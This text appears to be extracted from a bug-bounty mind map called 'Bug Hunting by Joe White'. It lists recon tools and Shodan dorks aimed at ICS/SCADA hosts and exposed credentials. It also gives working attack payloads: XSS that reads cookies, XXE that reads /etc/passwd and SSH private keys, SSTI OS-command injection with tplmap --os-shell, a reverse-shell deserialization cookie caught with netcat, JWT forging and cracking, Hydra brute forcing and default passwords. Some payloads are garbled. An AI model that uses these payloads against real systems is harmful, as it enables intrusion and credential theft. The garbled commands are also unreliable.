 WafW00f
NMAP NSE script
WAF ID
Syborg
dnsgen
dnsrecon
Recursive DNS
JS Parser
Link Finder
GetJS
Input Scanner
JS Scan
JS Enumeration
STEP 1 RECON
chaos.projectdiscovery
sublist3r
amass
aquatone
knockpy
Google Dorks
subfinder /bruteforce
SubDomains
Top Level Domains
CONTENT DISCOVERY
reverse.report
shodan.io
whois.arin
dnsgoodies.com
SubNets
Trademark Google
Reverse Whois
viewdns.info
tools.whoisxmlapi.com
github.com
Crunchbase.com/search/acquisitions
wayback urls
paramspider
WayBack Enumeration
httpx
httpprobe
nuclei
tojson
ShuffleDNS
meg
interlace
HACKS
nip.io
burp collabrator
SSRF Map
SSRF
CORScanner
Corsy
GF Patterns
CORS
Blazy
CSRF Scanner
Burp CSRF Poc
xsrfprobe
python3 xsrfprobe.py -u http://<ip addr/login.php --malicious
TOOLS
CSRF
http://bank.com/account.php?=evil.com
Link created by hacker
XSS Scrapy
XSS Strike
XSS Gf Patterns
XSS Wayback Hunt
XSS
<script>alert("XXS Vuln")</script>
Javascript, VBScript, Flash, CSS
Input Field: <p>XSS Vuln</p> To add HTML comment
<script>alert(document.cookie)</script>
<script>alert(window.location.hostname)</script>
Stored, Reflected, DOM
Web Application Attacks
GF Patterns +Wayback
Command Injection
Open Redirect Scanner
Wayback Archive + GF
Open Redirect
http://[::]:3306 [or] http://:::3306
view-source:http://10.10.33.98:8000/attack?url=file:///etc/passwd
Server Side Forgery Request
SSRF
SENSITIVE DATA EXPOSURE
XML External Entity
STEP 2 EXPLOITATION
Can I take Over XYZ
SubOver
SubJack
Take Over
Subzy
HostileSTK
Subdomain Takeover
Register user acct on target site,
Inspect Element, change UserType
to admin, refresh site to gain admin rights
(1) run rce.py to generate a Reverse Shell cookie
(2) paste new cookie into "encoded Payload"
(3) refresh site and capture with nc -lvnp 4444
Insecure Deserialization
apache:apache | admin : tomcat
Default Passwords
https://bank.com/account.php?number=xxxx
Insecure Direct Object Reference
IDOR - Broken Access Control
<space>admin and create new registered acct.
Look for a .db file
Broken (manual)
AUTHENTICATE ATTACK
Login & Capture Request
Hydra to brute force passwd
OWASP ZAP
Dictionary Attack
<?xml version="1.0"?>
<!DOCTYPE root [<!ENTITY read SYSTEM 'file:///etc/passwd'>]>
<root>&read;</root>
<!DOCTYPE any [<!ENTITY passwd SYSTEM 'file///home/<name>/.ssh/id_rsa'>]>
MANUAL ATTACKS
Immediate response of XXE Payload
In-Band
Blind XXE - reflect output of XXE Payload
Out-Of-Band
XXE (XML External Entitiy)
CREATE AN ACCOUNT ON TARGET SITE
PayloadsAllTheThings
BURP - Send to Repeater - Copy exploit script - SEND
Capture creation to discover if XML exists?
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<root><name>aa</name><tel>aa</tel><email>&xxe;</email><password>aa</password>
</root>
KNOWN EXPLOITS
python3 47887.py http:<ip addr>
{ "alg": "HS256" , "typ": "JWT"} <-- Decode to get this with Base64
Use OWASP ZAP to intercept the Request and for: JWT in Authorization
Generate a NEW cookie with new identity | change from user to admin
RsaToHmac.py -t <JWT> -p public.pem
jwt-cracker <token> "abcdefghijklmnopqrstuwxyz" [length of secret (12)]
JSON Web Token
{{config.__class__.__init__.__globals__['os'].popen(cd /etc/passwd).read()}}
Inject into the input field
python2 ./tplmap.py -u http://0.0.0.0:5000/ -d 'name' --os-cmd "id"
python2 ./tplmap.py -u http://0.0.0.0:5000/ -d 'name' --os-shell
Automatic exploit
Server Side Template Injection
SSTI
BUG HUNTING by Joe White
RESOURCES
Visual Recon
WebScreenShot
EyeWitness
WORDLIST
SECLIST
PayLoadAllThings
dnsgen
ContentDiscovery all.txt
Jason Haddix
SEARCH EGINES
SHODAN.io
(1) Search IP (2) Create Report (3) Review for exploits
Find CRED's in the open
kibana content-length:217
showmesde
The sub-domains may be vulnerable
org:"name of org" [or] org:"name" +port:"21,445,3389,5900"
port:21 "230"
port:445 "disabled"
http.title:"C-more --the best HMI presented by AutomationDirect"
Root Cert SSL
ssl.cert.subject.cn:"uw.edu"
http:favicon.hash:-2144363468
tag:scada
tag:iot
tag:ics
ZoomEye
(1) TARGET IP ADDR (2) Vulnerability Tab
Censys
(1) CenSys Search (2) Report Builder
https://crt.sh/
MCS Identification
Wappalyzer
BuiltWith
Netcraft
WhatWeb
Retire.JS
HOST ENUMERATION
Virtual Host
WebTool
Virtual Host Scanner
Port Scans
MassScan
NMAP
nmap -Pn -sV <ip addr>
nmap -Pn --script vuln <ip addr>
nmap -Pn --script exploit <ip addr>
naabu
FUZZING
wfuzz
wfuzz -c -z file,/usr/share/wfuzz/wordlists/common.txt --hc 404 http://192.168.1.202/FUZZ
ffuf
gobuster
gobuster dir -u http://<ip addr> -w /usr/share/wordlits/dirbuster/directory-list-2.3-small.txt -q -t 15 -x php.html,txt
Spiderfoot
OWASP ZAP
Bug Hunting instruction Manual
https://github.com/fuzzdb-project/fuzzdb
https://github.com/danielmiessler/SecLists
Certificate transparency
WEB APP SCANNING TOOLS
w3af
TiDOS - web app pen testing | vuln testing tool
WAScan
Nikto
Sublist3r
BurpSuite (free)
DirBuster or DIRB
OWASP ZAP
Wappalyzer
WPscan
wpscan --url http://<ip addr> -e at -e ap -e u -P <wordlist path>